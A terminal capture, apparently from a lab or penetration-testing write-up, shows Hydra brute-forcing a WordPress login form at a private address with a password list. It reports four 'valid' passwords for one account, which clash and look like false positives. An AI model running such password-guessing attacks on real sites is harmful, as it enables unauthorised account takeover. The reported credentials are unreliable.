 ┌──(kali㉿kali)-[~]
└─$ hydra -l wordpress -P /tmp/wp-passwords.txt 10.0.0.254 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid" -s 8080 -t 4 -w 5
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-26 02:53:58
[DATA] max 4 tasks per 1 server, overall 4 tasks, 13 login tries (l:1/p:13), ~4 tries per task
[DATA] attacking http-post-form://10.0.0.254:8080/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid
[8080][http-post-form] host: 10.0.0.254   login: wordpress   password: admin123
[8080][http-post-form] host: 10.0.0.254   login: wordpress   password: password
[8080][http-post-form] host: 10.0.0.254   login: wordpress   password: wordpress
[8080][http-post-form] host: 10.0.0.254   login: wordpress   password: 123456
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-26 02:54:14
┌──(kali㉿kali)-[~]
└─$